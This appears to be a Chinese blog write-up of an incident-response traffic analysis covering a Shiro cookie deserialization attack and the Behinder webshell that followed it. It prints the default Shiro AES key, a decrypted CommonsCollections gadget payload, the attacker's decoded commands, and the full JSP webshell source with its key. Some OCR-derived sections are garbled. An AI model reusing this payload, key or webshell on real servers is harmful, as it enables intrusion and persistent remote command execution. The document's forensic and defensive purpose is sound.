流量分析之shiro、behinder
shiro流量解密
shiro的cookie值会很长,一般分析会直接筛查Lenght长度
文件(E) 编辑(E) 视图(L) 跳转(G)
带助(H)
工具W
统计(S)
电话()
无线(W)
分析(A)
捕获(C)
QQQU星
1100110
IP.SRC 10.7.7.7
INFO
LENG TH YINDOW SIZE SCALING FACTOR
DESTINATION
FROTOCOL
TIXE
NO
HTTP
64 GET /ADMIN/ HTTP/1.1
47431 248.144671
1398
10.7.7.7
80.1.1.49
HTTP
64 GET
29169 228.855398
1397
HTTP/1.
10.7.7.7
80.1.1.49
64 POST /DOCS/3.JSP HTTP/1.1
HTTP
243673 4026,177142
1395
10.7.7.7
80.1.1.49
64 GET /ADMIN/ HTTP/1.1
HTTP
1392
80.1.1.49
47769 248.531532
10.7.7.7
(TEXT/PLAIN)
64 POST /ADMIN/ HTTP/1.1
HTTP
1377
10.7.7.7
80.1.1.49
33436 231.035503
HTTP
(TEXT/PLAIN)
64 POST /ADMIN/ HTTP/1.1
10.7.7.7
1377
31694 229.982302
80.1.1.49
HTTP
64 POST /DOCS/3.JSP HTTP/1.1
10.7.7.7
1371
80.1.1.49
243966 4032.407196
HTTP
64 POST /DOCS/3.JSP HTTP/1.1
10.7.7.7
240395 3810.983595
1351
80.1.49
HTTP
242672 4015.395572
64 POST /DOCS/3.JSP HTTP/1.1
10.7.7.7
80.1.1.49
1349
HTTP
64 POST /DOCS/3.JSP HTTP/1.1
10.7.7.7
240746 3815,614740
80.1.1.49
1349
10.7.7.7
64 POST /DOCS/3.JSP HTTP/1.1
80.1.1.49
HTTP
240860 3818.167808
1330
10.7.7.7
80.1.1.49
64 POST /DOCS/3.JSP HTTP/1.1
1329
HTTP
241005 3821,424297
80.1.1.49
64 POST /DOCS/3.JSP HTTP/1.1
10.7.7.7
1310
HTTP
155501 1617.353406
64 GET /ADMIN/ HTTP/1.1
80.1.1.49
1306
10.7.7.7
HTTP
38966 235.596999
64 POST /DOCS/3.JSP HTIP/1.1
10.7.7.7
1305
80.1.1.49
HTTP
242457 3926,598691
64 POST /ADMIN/SERVICES/ADMINSERVICE HTTP/1.1
HTTP/XML
10.7.7.7
1300
30812 229.616079
80.1.1.49
HYPERTEXT TRANSFER PROTOCOL
GET/ADMIN/HTTP/1.1\R\N
[EXPERT INFO (CHAT/SEQUENCE): GET /ADMIN/ HTTP/1.1\/N]
REQUEST METHOD: GET
REQUEST URI://ADMIN/
REQUEST VERSION: HTTP/1.1
HOST:80.1.1.49:8080\R\N
USER-AGENT:GO-HTTP-CLIENT/1.1\R\N
C: ZWNOBYBTOHFXC3BVQTLT\R\N
ACCEPT-ENCODING: GZIP\R\N
CONNECTION: CLOSE\R\N
[FULL REQUEST URI:HTTP://80.1.49:8080/ADMIN/1
[HTTP REQUEST 1/1]

shiro的cookie主要是AES→base64双层加密,用下面这个工具,就可以直接解出来cookie的内容
BTEAM-SHIRODECRYPTER
KPH+BLXK5D2DEZILXCAAAAA
使用TOP100密钥
KEY:
DECRYPT
JAVA/TANG/STRNGBUNER
$$$# APPEND,(LJAVA/LANG/STRING:)LJAVA/LANG/STRINGBUFFER; TOSTRING?L WRITE(LJAVA/LANG/STRING:// JAVA/LANG/EXCEPTION@JAVA/LANG/THROWABLEEGETSTACKTRACKTRACE OLLJAVA/LANG/STACKTRACEELEMENT CODE LEXEPIONSORG/SPRINGFRANENORK/VEB/CONTEXT/EQUESTREQUESTABLES@LJANO/SSING/SSING &SHING/APLEQCOM/SUN/ORG (@@@C:E@JONPOTO@$YVSYXSYXSYSOO$YISYS:ONYOYOYOD 南沉口口 2027$2$2.$R-22 OPTAPWXURLJAVALANG.CLASS:O抚送2@XPVRIAVAXXMLTRANSFORM.TEMPLATESXPSRJAVA.UTIL.HASHMAP F THRESHOLDXP?@WXXVRJAVA.LANG.OVERRIDEXPQ~ LOADFACTORL KEY:KPH+BLXK5D2DEZILXCAAAA-三,加密模式为AES-CBC.  解密内容如下 ``` 鑬{�嗴))�?/I垃�sr2sun.reflect.annotation.AnnotationInvocationHandlerU术藒�LmemberValuestLjava/util/Map;LtypetLjava/lang/Class;xps}java.util.Mapxrjava.lang.reflect.Proxy�'� �C�Lht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.collections.map.LazyMapn鍞倿y�Lfactoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.commons.collections.functors.ChainedTransformer0菞�(z�[iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;絍*褙4�xpsr;org.apache.commons.collections.functors.ConstantTransformerXv�A睌L iConstanttLjava/lang/Object;xpvr7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilterxpsr>org.apache.commons.collections.functors.InstantiateTransformer4嬼�;[iArgst[Ljava/lang/Object;[iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;愇X�s)lxpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO羘3I_indentNumberI_transletIndex[ _bytecodest[[B[_classq~L_nametLjava/lang/String;L_outputPropertiestLjava/util/Properties;xp����ur[[BK�gg�7xpur[B�T�xp 问�3�x/Test559794544911020java/lang/Object SourceFileTest559794544911020.java()V ��toString�L
��write(Ljava/lang/String;)V��
6�java/lang/Exception�java/lang/Throwable�getStackTrace ()[Ljava/lang/StackTraceElement;��
��Code
Exceptions9org/springframework/web/context/request/RequestAttributes�[Ljava/lang/String;�StackMapTable@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet�
� !��s*�ジL+��M+��N,�":��(��-�.-�4�9-�4�<,>�":��(����C:E�J�NP�T��$YVSYXSYS��$YZSY\SYS:�^Y�`Y�c�g�m�pr�v�y�}:: ��: -�4�匶��埗� ��埗尪彾�-�4�9-�4�<�:
�沇����<
�0�*$�$�,$R→c��
��ptapwxur[Ljava.lang.Class;�桩送Z�xpvrjavax.xml.transform.Templatesxpsrjava.util.HashMap诹�`�F
loadFactorI thresholdxp?@wxxvrjava.lang.Overridexpq~-
重点关注的地方
c=org/apache/shiro/codec/Base64?decodeToStringA c进行base64加密的密文传参
$Scmd.exeU/cW/bin/shY-c[java/util/Scanner]java/lang/ProcessBuilder_([Ljava/lang/String;)Va
`bstart()Ljava/lang/Process;de ProcessBuilder去进行命令执行
通过分析筛查 c: 的传参 搜索黑客攻击都做了什么操作
http && http contains "/admin/" && ip.src ==10.7.7.7

把c: 所有命令执行base64加密的值复制出来
c: d2hvYW1p
c: cHMgLWF1eCB8IGdyZXAgdG9tY2F0
c: bHMgLWFsIC9yb290L2FwYWNoZS10b21jYXQtOC41LjY2
c: bHMgLWFsIC9yb290L2FwYWNoZS10b21jYXQtOC41LjY2L3dlYmFwcHMvZG9jcw==
c: ZWNobyAxMjMgPiAgL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzEudHh0
c: ZWNobyBQQ1ZBY0dGblpTQnBiWEJ2Y25ROUltcGhkbUV1ZFhScGJDNHFMR3BoZG1GNExtTnllWEIwYnk0cUxHcGhkbUY0TG1OeWVYQjBieTV6Y0dWakxpb2lKVDQ4SlNGamJHRnpjeUJWSUdWNGRHVnVaSE1nUTJ4aGMzTk1iMkZrWlhKN1ZTaERiR0Z6YzB4dllXUmxjaUJqS1h0emRYQmxjaWhqS1R0OWNIVmliR2xqSUVOc1lYTnpJR2NvWW5sMFpTQmJYV0lwZTNKbGRIVnliaUJ6ZFhCbGNpNWtaV1pwYm1WRGJHRnpjeWhpTERBc1lpNXNaVzVuZEdncE8zMTlKVDQ4SldsbUlDaHlaWEYxWlhOMExtZGxkRTFsZEdodlpDZ3BMbVZ4ZFdGc2N5Z2lVRTlUVkNJcEtYdFRkSEpwYm1jZ2F6MGlNakF5WTJJNU5qSmhZelU1TURjMVlpSTdMeXJvcjZYbHI0YnBrcVhrdUxyb3Y1N21qcVhscjRibm9JRXpNdVM5alcxa05lV0F2T2VhaE9XSmpURTI1TDJONzd5TTZidVk2SzZrNkwrZTVvNmw1YStHNTZDQk1USXpLaTl6WlhOemFXOXVMbkIxZEZaaGJIVmxLQ0oxSWl4cktUcz0gPiAgL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzEuanNw
c: ZWNobyBRMmx3YUdWeUlHTTlRMmx3YUdWeUxtZGxkRWx1YzNSaGJtTmxLQ0pCUlZNaUtUdGpMbWx1YVhRb01peHVaWGNnVTJWamNtVjBTMlY1VTNCbFl5aHJMbWRsZEVKNWRHVnpLQ2tzSWtGRlV5SXBLVHR1WlhjZ1ZTaDBhR2x6TG1kbGRFTnNZWE56S0NrdVoyVjBRMnhoYzNOTWIyRmtaWElvS1NrdVp5aGpMbVJ2Um1sdVlXd29ibVYzSUhOMWJpNXRhWE5qTGtKQlUwVTJORVJsWTI5a1pYSW9LUzVrWldOdlpHVkNkV1ptWlhJb2NtVnhkV1Z6ZEM1blpYUlNaV0ZrWlhJb0tTNXlaV0ZrVEdsdVpTZ3BLU2twTG01bGQwbHVjM1JoYm1ObEtDa3VaWEYxWVd4ektIQmhaMlZEYjI1MFpYaDBLVHQ5SlQ0PSA+PiAgL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzEuanNw
c: ZWNobyAgL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzEuanNwIHwgYmFzZTY0IC1kID4gL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzIuanNw
c: ZWNobyAgIFBDVkFjR0ZuWlNCcGJYQnZjblE5SW1waGRtRXVkWFJwYkM0cUxHcGhkbUY0TG1OeWVYQjBieTRxTEdwaGRtRjRMbU55ZVhCMGJ5NXpjR1ZqTGlvaUpUNDhKU0ZqYkdGemN5QlZJR1Y0ZEdWdVpITWdRMnhoYzNOTWIyRmtaWEo3VlNoRGJHRnpjMHh2WVdSbGNpQmpLWHR6ZFhCbGNpaGpLVHQ5Y0hWaWJHbGpJRU5zWVhOeklHY29ZbmwwWlNCYlhXSXBlM0psZEhWeWJpQnpkWEJsY2k1a1pXWnBibVZEYkdGemN5aGlMREFzWWk1c1pXNW5kR2dwTzMxOUpUNDhKV2xtSUNoeVpYRjFaWE4wTG1kbGRFMWxkR2h2WkNncExtVnhkV0ZzY3lnaVVFOVRWQ0lwS1h0VGRISnBibWNnYXowaU1qQXlZMkk1TmpKaFl6VTVNRGMxWWlJN0x5cm9yNlhscjRicGtxWGt1THJvdjU3bWpxWGxyNGJub0lFek11UzlqVzFrTmVXQXZPZWFoT1dKalRFMjVMMk43N3lNNmJ1WTZLNms2TCtlNW82bDVhK0c1NkNCTVRJektpOXpaWE56YVc5dUxuQjFkRlpoYkhWbEtDSjFJaXhyS1RzPSAgPiAvcm9vdC9hcGFjaGUtdG9tY2F0LTguNS42Ni93ZWJhcHBzL2RvY3MvMS50eHQ=
c: ZWNobyAgIFEybHdhR1Z5SUdNOVEybHdhR1Z5TG1kbGRFbHVjM1JoYm1ObEtDSkJSVk1pS1R0akxtbHVhWFFvTWl4dVpYY2dVMlZqY21WMFMyVjVVM0JsWXlockxtZGxkRUo1ZEdWektDa3NJa0ZGVXlJcEtUdHVaWGNnVlNoMGFHbHpMbWRsZEVOc1lYTnpLQ2t1WjJWMFEyeGhjM05NYjJGa1pYSW9LU2t1WnloakxtUnZSbWx1WVd3b2JtVjNJSE4xYmk1dGFYTmpMa0pCVTBVMk5FUmxZMjlrWlhJb0tTNWtaV052WkdWQ2RXWm1aWElvY21WeGRXVnpkQzVuWlhSU1pXRmtaWElvS1M1eVpXRmtUR2x1WlNncEtTa3BMbTVsZDBsdWMzUmhibU5sS0NrdVpYRjFZV3h6S0hCaFoyVkRiMjUwWlhoMEtUdDlKVDQ9ID4+IC9yb290L2FwYWNoZS10b21jYXQtOC41LjY2L3dlYmFwcHMvZG9jcy8xLnR4dA==
c: ZWNobyAgIC9yb290L2FwYWNoZS10b21jYXQtOC41LjY2L3dlYmFwcHMvZG9jcy8xLnR4dCB8IGJhc2U2NCAtZCA+ICAvcm9vdC9hcGFjaGUtdG9tY2F0LTguNS42Ni93ZWJhcHBzL2RvY3MvMy5qc3A=
c: ZWNobyAgL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzMuanNw
c: Y2F0ICAgL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzEudHh0IHwgYmFzZTY0IC1kID4gL3Jvb3QvYXBhY2hlLXRvbWNhdC04LjUuNjYvd2ViYXBwcy9kb2NzLzMuanNw
直接批量解密 可以发现攻击者命令执行的操作,就是在docs/3.jsp写入webshell
c: whoami
c: ps -aux | grep tomcat
c: ls -al /root/apache-tomcat-8.5.66
c: ls -al /root/apache-tomcat-8.5.66/webapps/docs
c: echo 123 > /root/apache-tomcat-8.5.66/webapps/docs/1.txt
c: echo PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLGphdmF4LmNyeXB0by4qLGphdmF4LmNyeXB0by5zcGVjLioiJT48JSFjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXJ7VShDbGFzc0xvYWRlciBjKXtzdXBlcihjKTt9cHVibGljIENsYXNzIGcoYnl0ZSBbXWIpe3JldHVybiBzdXBlci5kZWZpbmVDbGFzcyhiLDAsYi5sZW5ndGgpO319JT48JWlmIChyZXF1ZXN0LmdldE1ldGhvZCgpLmVxdWFscygiUE9TVCIpKXtTdHJpbmcgaz0iMjAyY2I5NjJhYzU5MDc1YiI7Lyror6Xlr4bpkqXkuLrov57mjqXlr4bnoIEzMuS9jW1kNeWAvOeahOWJjTE25L2N77yM6buY6K6k6L+e5o6l5a+G56CBMTIzKi9zZXNzaW9uLnB1dFZhbHVlKCJ1IixrKTs= > /root/apache-tomcat-8.5.66/webapps/docs/1.jsp
c: echo Q2lwaGVyIGM9Q2lwaGVyLmdldEluc3RhbmNlKCJBRVMiKTtjLmluaXQoMixuZXcgU2VjcmV0S2V5U3BlYyhrLmdldEJ5dGVzKCksIkFFUyIpKTtuZXcgVSh0aGlzLmdldENsYXNzKCkuZ2V0Q2xhc3NMb2FkZXIoKSkuZyhjLmRvRmluYWwobmV3IHN1bi5taXNjLkJBU0U2NERlY29kZXIoKS5kZWNvZGVCdWZmZXIocmVxdWVzdC5nZXRSZWFkZXIoKS5yZWFkTGluZSgpKSkpLm5ld0luc3RhbmNlKCkuZXF1YWxzKHBhZ2VDb250ZXh0KTt9JT4= >> /root/apache-tomcat-8.5.66/webapps/docs/1.jsp
c: echo /root/apache-tomcat-8.5.66/webapps/docs/1.jsp | base64 -d > /root/apache-tomcat-8.5.66/webapps/docs/2.jsp
c: echo PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLGphdmF4LmNyeXB0by4qLGphdmF4LmNyeXB0by5zcGVjLioiJT48JSFjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXJ7VShDbGFzc0xvYWRlciBjKXtzdXBlcihjKTt9cHVibGljIENsYXNzIGcoYnl0ZSBbXWIpe3JldHVybiBzdXBlci5kZWZpbmVDbGFzcyhiLDAsYi5sZW5ndGgpO319JT48JWlmIChyZXF1ZXN0LmdldE1ldGhvZCgpLmVxdWFscygiUE9TVCIpKXtTdHJpbmcgaz0iMjAyY2I5NjJhYzU5MDc1YiI7Lyror6Xlr4bpkqXkuLrov57mjqXlr4bnoIEzMuS9jW1kNeWAvOeahOWJjTE25L2N77yM6buY6K6k6L+e5o6l5a+G56CBMTIzKi9zZXNzaW9uLnB1dFZhbHVlKCJ1IixrKTs= > /root/apache-tomcat-8.5.66/webapps/docs/1.txt
c: echo Q2lwaGVyIGM9Q2lwaGVyLmdldEluc3RhbmNlKCJBRVMiKTtjLmluaXQoMixuZXcgU2VjcmV0S2V5U3BlYyhrLmdldEJ5dGVzKCksIkFFUyIpKTtuZXcgVSh0aGlzLmdldENsYXNzKCkuZ2V0Q2xhc3NMb2FkZXIoKSkuZyhjLmRvRmluYWwobmV3IHN1bi5taXNjLkJBU0U2NERlY29kZXIoKS5kZWNvZGVCdWZmZXIocmVxdWVzdC5nZXRSZWFkZXIoKS5yZWFkTGluZSgpKSkpLm5ld0luc3RhbmNlKCkuZXF1YWxzKHBhZ2VDb250ZXh0KTt9JT4= >> /root/apache-tomcat-8.5.66/webapps/docs/1.txt
c: echo /root/apache-tomcat-8.5.66/webapps/docs/1.txt | base64 -d > /root/apache-tomcat-8.5.66/webapps/docs/3.jsp
c: echo /root/apache-tomcat-8.5.66/webapps/docs/3.jsp
c: cat /root/apache-tomcat-8.5.66/webapps/docs/1.txt | base64 -d > /root/apache-tomcat-8.5.66/webapps/docs/3.jsp
其中3.jsp解码后,可以看出来是冰歇马,加密的key 202cb962ac59075b
<%@page import="java.util.,javax.crypto.,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="202cb962ac59075b";session.putValue("u",k);
```
冰歇流量解密
对3.jsp进行流量筛选,对post内容进行流量分析


用的是这个工具
https://github.com/minhangxiaohui/DecodeSomeJSPWebshell

把class文件拉进idea或者jadx反编译,可以直接看到java代码,就可以分析出来攻击者通过webshell做了什么操作从而进行应急排查。



